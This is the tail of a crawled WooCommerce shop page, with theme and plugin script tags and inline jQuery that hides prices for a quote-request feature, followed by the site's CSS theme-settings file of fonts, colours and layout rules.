<script type="text/javascript" id="wc-cart-fragments-js-extra">
/* <![CDATA[ */
var wc_cart_fragments_params = {"ajax_url":"\/wp-admin\/admin-ajax.php","wc_ajax_url":"\/?wc-ajax=%%endpoint%%","cart_hash_key":"wc_cart_hash_8e974cbcc1046efd7490edb40e57f7cd","fragment_name":"wc_fragments_8e974cbcc1046efd7490edb40e57f7cd","request_timeout":"5000"};
/* ]]> */
</script>
<script type="text/javascript" src="https://3cdistribution.net/wp-content/plugins/woocommerce/assets/js/frontend/cart-fragments.min.js?ver=10.4.3" id="wc-cart-fragments-js" defer="defer" data-wp-strategy="defer"></script>
<script type="text/javascript" src="https://3cdistribution.net/wp-content/themes/woodmart/js/scripts/wc/stickyAddToCart.min.js?ver=7.0.4" id="wd-sticky-add-to-cart-js"></script>
<script type="text/javascript" src="https://3cdistribution.net/wp-content/themes/woodmart/js/scripts/global/searchFullScreen.min.js?ver=7.0.4" id="wd-search-full-screen-js"></script>
<script type="text/javascript" src="https://3cdistribution.net/wp-content/themes/woodmart/js/scripts/global/hiddenSidebar.min.js?ver=7.0.4" id="wd-hidden-sidebar-js"></script>
<script type="text/javascript" src="https://3cdistribution.net/wp-content/themes/woodmart/js/scripts/wc/stickySidebarBtn.min.js?ver=7.0.4" id="wd-sticky-sidebar-btn-js"></script>
<script type="text/javascript" src="https://3cdistribution.net/wp-includes/js/dist/vendor/react.min.js?ver=18.3.1.1" id="react-js"></script>
<script type="text/javascript" src="https://3cdistribution.net/wp-includes/js/dist/vendor/react-dom.min.js?ver=18.3.1.1" id="react-dom-js"></script>
<script type="text/javascript" src="https://3cdistribution.net/wp-includes/js/dist/escape-html.min.js?ver=6561a406d2d232a6fbd2" id="wp-escape-html-js"></script>
<script type="text/javascript" src="https://3cdistribution.net/wp-includes/js/dist/element.min.js?ver=a4eeeadd23c0d7ab1d2d" id="wp-element-js"></script>
<script type="text/javascript" src="https://3cdistribution.net/wp-content/plugins/wp-whatsapp-chat/build/frontend/js/index.js?ver=054d488cf7fc57dc4910" id="qlwapp-frontend-js"></script>
<div class='gpls_script' style='display: none'><script> jQuery(document ).ready( function() { jQuery( '.single_add_to_cart_button' ).show();
                jQuery( '.single_add_to_cart_button' ).attr('style','visibility: visible');
                 jQuery('.single_add_to_cart_button').prop('disabled',false);;
                 jQuery('.gpls_rfq_set').prop('disabled', false);  
                  
                });</script></div><div class='gpls_script' style='display: none'><script>       
              if (typeof jQuery != 'undefined') {

    jQuery(document ).ready( function() {
     jQuery( '.related .woocommerce-Price-amount >*,' +
        '.related .from >*,' +
        '.related .price >*,' +
        '.related .total >*,' +
        '.related .amount >*,' +
        '.related  .bundle_price >*').show();


    jQuery( '.related .woocommerce-Price-amount >*,' +
        '.related .from >*,' +
        '.related .price >*,' +
        '.related .total >*,' +
        '.related .amount >*,' +
        '.related  .bundle_price >*').attr('style','visibility: visible !important;');

    jQuery( '.related .woocommerce-Price-amount >*,' +
        '.related .from >*,' +
        '.related .price >*,' +
        '.related .total >*,' +
        '.related .amount >*,' +
        '.related  .bundle_price >*').attr('style','opacity: 1 !important;');
        jQuery('.gpls_rfq_set' ).on( 'click', function() {
  //
  //jQuery('.qty').filter(':visible').focus();
});
       
        jQuery( '#woo_pp_ec_button_product' ).hide();
        jQuery( '#woo_pp_ec_button_product' ).attr('style','display: none ');
        jQuery( '#single_add_to_cart_button' ).hide();
        jQuery( '#single_add_to_cart_button' ).attr('style','display: none ');
        jQuery( '.woocommerce-Price-amount,.from, .price,.total, .bundle_price,.wc-pao-col2,.wc-pao-subtotal-line, .product-selector__price' ).hide();
        jQuery( '.woocommerce-Price-amount,.from, .price,.total, .bundle_price,.wc-pao-col2,.wc-pao-subtotal-line, .product-selector__price' ).attr('style','visibility: collapse ');

      //  jQuery('.gpls_rfq_set:input[type="submit"]').focus();
      //  jQuery(document).ready(function(){jQuery('.qty').filter(':visible').focus(); });

        jQuery( '.woocommerce-Price-amount,.from, .price,.total, .bundle_price,.wc-pao-col2,.wc-pao-subtotal-line, .product-selector__price' ).hide();
        jQuery( '.woocommerce-Price-amount,.from, .price,.total, .bundle_price,.wc-pao-col2,.wc-pao-subtotal-line, .product-selector__price' ).attr('style','visibility: collapse');

   

    });
     jQuery( '.related .woocommerce-Price-amount >*,' +
        '.related .from >*,' +
        '.related .price >*,' +
        '.related .total >*,' +
        '.related .amount >*,' +
        '.related  .bundle_price >').show();


    jQuery( '.related .woocommerce-Price-amount >*,' +
        '.related .from >*,' +
        '.related .price >*,' +
        '.related .total >*,' +
        '.related .amount >*,' +
        '.related  .bundle_price >*').attr('style','visibility: visible !important;');

    jQuery( '.related .woocommerce-Price-amount >*,' +
        '.related .from >*,' +
        '.related .price >*,' +
        '.related .total >*,' +
        '.related .amount >*,' +
        '.related  .bundle_price >*').attr('style','opacity: 1 !important;');
}
</script></div><div class="gpls_script" style="display: none"><style>
                
                .related .woocommerce-Price-amount >*,
.related .from >*,
.related .price >*,
.related .total >*
.related .amount >*
.related .bundle_price >*{
    visibility: visible !important ;
   

}

.related .woocommerce-Price-amount,
.related .price,
.related .total,
.related .bundle_price,
.related .amount{
     
     visibility: visible !important ;
}
                
                .woocommerce-Price-amount,.from, .price, .product-selector__price,  .total, .bundle_price,.wc-pao-col2 {visibility: collapse}
#woo_pp_ec_button_product {visibility: collapse}

.single-product div.product form.cart .single_add_to_cart_button{visibility: hidden}
.gpls_rfq_set{visibility:visible !important}

.related .woocommerce-Price-amount >*,
.related .from >*,
.related .price >*,
.related .total >*
.related .amount >*
.related .bundle_price >*{
    visibility: visible !important ;
     

}

.related .woocommerce-Price-amount,
.related .price,
.related .total,
.related .bundle_price,
.related .amount{
    
     visibility: visible !important ;
}
</style></div><div class='gpls_script' style='display: none'><script> jQuery(window ).on('load', function() { jQuery('form.checkout').removeAttr( 'novalidate');
    jQuery('.required').attr('required',true); } );  
    </script></div><div class='gpls_script' style='display: none'><script> jQuery(window ).on('load', function() { jQuery('form.checkout').removeAttr( 'novalidate');
    jQuery('.required').attr('required',true); } );  
    </script></div></body>
</html>


<!-- Page cached by LiteSpeed Cache 7.7 on 2026-01-14 14:28:04 -->

--- FILE ---
content_type: text/css
request_url: https://3cdistribution.net/wp-content/uploads/2023/11/xts-theme_settings_default-1699457873.css?ver=7.0.4
body_size: 1403
content:
.wd-popup.wd-promo-popup{
	background-color:rgb(248,248,248);
	background-image: url(https://3cdistribution.net/wp-content/uploads/2022/05/popup-banner.jpg);
	background-repeat:no-repeat;
	background-size:cover;
	background-position:center center;
}

.page-title-default{
	background-color:rgb(212,54,3);
	background-image: none;
	background-size:cover;
	background-position:center center;
}

.footer-container{
	background-color:#ffffff;
	background-image: none;
}

:root{
--wd-text-font:"Work Sans", Arial, Helvetica, sans-serif;
--wd-text-font-weight:400;
--wd-text-color:#777777;
--wd-text-font-size:16px;
}
:root{
--wd-title-font:"Mulish", Arial, Helvetica, sans-serif;
--wd-title-font-weight:700;
--wd-title-color:#242424;
}
:root{
--wd-entities-title-font:"Mulish", Arial, Helvetica, sans-serif;
--wd-entities-title-font-weight:700;
--wd-entities-title-transform:none;
--wd-entities-title-color:rgb(36,36,36);
--wd-entities-title-color-hover:rgb(51 51 51 / 65%);
}
:root{
--wd-alternative-font:"Lato", Arial, Helvetica, sans-serif;
}
:root{
--wd-widget-title-font:"Mulish", Arial, Helvetica, sans-serif;
--wd-widget-title-font-weight:700;
--wd-widget-title-transform:none;
--wd-widget-title-color:#333;
--wd-widget-title-font-size:16px;
}
:root{
--wd-header-el-font:"Mulish", Arial, Helvetica, sans-serif;
--wd-header-el-font-weight:700;
--wd-header-el-transform:capitalize;
--wd-header-el-font-size:15px;
}
html .wd-nav.wd-nav-secondary > li > a{
	font-family: "Mulish", Arial, Helvetica, sans-serif;font-weight: 800;
}

html .product.category-grid-item .wd-entities-title, html .product.category-grid-item.cat-design-replace-title .wd-entities-title, html .categories-style-masonry-first .category-grid-item:first-child .wd-entities-title, html .product.wd-cat .wd-entities-title{
	font-size: 18px;text-transform: none;
}

@media (max-width: 767px){
html .product.category-grid-item .wd-entities-title, html .product.category-grid-item.cat-design-replace-title .wd-entities-title, html .categories-style-masonry-first .category-grid-item:first-child .wd-entities-title, html .product.wd-cat .wd-entities-title{
	font-size: 16px;
}

}
html .wd-nav-mobile > li > a{
	text-transform: none;
}

.whb-general-header .wd-nav.wd-nav-secondary > li > a{
	font-weight: 400;color: rgb(119,119,119);
}

.whb-general-header .wd-nav.wd-nav-secondary > li:hover > a, .whb-general-header .wd-nav.wd-nav-secondary > li.current-menu-item > a{
	color: rgb(36,36,36);
}

:root{
--wd-primary-color:rgb(213,51,0);
}
:root{
--wd-alternative-color:rgb(95,171,18);
}
:root{
--wd-link-color:#333333;
--wd-link-color-hover:#242424;
}
:root{
--btn-default-bgcolor:#f7f7f7;
}
:root{
--btn-default-bgcolor-hover:#efefef;
}
:root{
--btn-shop-bgcolor:rgb(212,54,3);
}
:root{
--btn-shop-bgcolor-hover:rgb(212,54,3);
}
:root{
--btn-accent-bgcolor:rgb(212,54,3);
}
:root{
--btn-accent-bgcolor-hover:rgb(212,54,3);
}
html .entry-summary .single_add_to_cart_button, .wd-single-add-cart .single_add_to_cart_button, html .wd-sticky-btn-cart .single_add_to_cart_button, html .wd-sticky-add-to-cart, html .wd-sticky-btn.wd-quantity-overlap div.quantity input[type]{
	background: rgb(95,171,18);
}

html .entry-summary .single_add_to_cart_button:hover, .wd-single-add-cart .single_add_to_cart_button:hover, html .wd-sticky-btn-cart .single_add_to_cart_button:hover, html .wd-sticky-add-to-cart:hover, html .wd-sticky-btn.wd-quantity-overlap .cart:hover > div.quantity input[type], html .wd-sticky-btn.wd-quantity-overlap .cart:hover > div.quantity+.button{
	background: rgb(84,157,10);
}

:root{
--notices-success-bg:#459647;
}
:root{
--notices-success-color:#fff;
}
:root{
--notices-warning-bg:#E0B252;
}
:root{
--notices-warning-color:#fff;
}
	:root{
					
			
							--wd-form-brd-radius: 0px;
					
					--wd-form-brd-width: 0px;
		
					--btn-default-color: #333;
		
					--btn-default-color-hover: #333;
		
					--btn-shop-color: #fff;
		
					--btn-shop-color-hover: #fff;
		
					--btn-accent-color: #fff;
		
					--btn-accent-color-hover: #fff;
		
									--btn-default-brd-radius: 0px;
				--btn-default-box-shadow: none;
				--btn-default-box-shadow-hover: none;
				--btn-default-box-shadow-active: none;
				--btn-default-bottom: 0px;
			
			
			
					
									--btn-shop-brd-radius: 0.001px;
				--btn-shop-box-shadow: none;
				--btn-shop-box-shadow-hover: none;
				--btn-shop-box-shadow-active: none;
				--btn-shop-bottom: 0px;
			
			
			
					
									--btn-accent-brd-radius: 0px;
				--btn-accent-box-shadow: none;
				--btn-accent-box-shadow-hover: none;
				--btn-accent-box-shadow-active: none;
				--btn-accent-bottom: 0px;
			
			
			
					
									--wd-sticky-btn-height: 95px;
					
					--wd-brd-radius: 0px;
			}

			@media (max-width: 1024px) {
			:root {
				--wd-sticky-btn-height: 95px;
			}
		}
	
			@media (max-width: 768px) {
			:root {
				--wd-sticky-btn-height: 42px;
			}
		}
	
			@media (min-width: 1025px) {
			.whb-boxed:not(.whb-sticked):not(.whb-full-width) .whb-main-header {
				max-width: 1218px;
			}
		}

		.container {
			max-width: 1248px;
		}

		:root{
			--wd-container-width: 1248px;
		}
	
			.elementor-section.wd-section-stretch > .elementor-column-gap-no {
			max-width: 1218px;
		}
		.elementor-section.wd-section-stretch > .elementor-column-gap-narrow {
			max-width: 1228px;
		}
		.elementor-section.wd-section-stretch > .elementor-column-gap-default {
			max-width: 1238px;
		}
		.elementor-section.wd-section-stretch > .elementor-column-gap-extended {
			max-width: 1248px;
		}
		.elementor-section.wd-section-stretch > .elementor-column-gap-wide {
			max-width: 1258px;
		}
		.elementor-section.wd-section-stretch > .elementor-column-gap-wider {
			max-width: 1278px;
		}
		@media (min-width: 1265px) {
			.platform-Windows .wd-section-stretch > .elementor-container {
				margin-left: auto;
				margin-right: auto;
			}
		}
		@media (min-width: 1248px) {
			html:not(.platform-Windows) .wd-section-stretch > .elementor-container {
				margin-left: auto;
				margin-right: auto;
			}
		}
	
			div.wd-popup.popup-quick-view {
			max-width: 920px;
		}
	
	
	
	
			.woodmart-woocommerce-layered-nav .wd-scroll-content {
			max-height: 223px;
		}
	
	
	body, [class*=color-scheme-light], [class*=color-scheme-dark], .wd-search-form[class*="wd-header-search-form"] form.searchform, .wd-el-search .searchform {

									--wd-form-color: rgb(119,119,119);
					
									--wd-form-placeholder-color: rgb(119,119,119);
					
							
							
									--wd-form-bg: rgba(15,15,15,0.04);
						}
@font-face {
	font-weight: normal;
	font-style: normal;
	font-family: "woodmart-font";
	src: url("//3cdistribution.net/wp-content/themes/woodmart/fonts/woodmart-font.woff2?v=7.0.4") format("woff2");
}

.whb-s62vgl37p052mdljwdfp.wd-search-form.wd-header-search-form .searchform {
    border: 1px solid #D53300 !important;
}

.category-grid-item .wd-entities-title {

    font-size: 13px!important;
}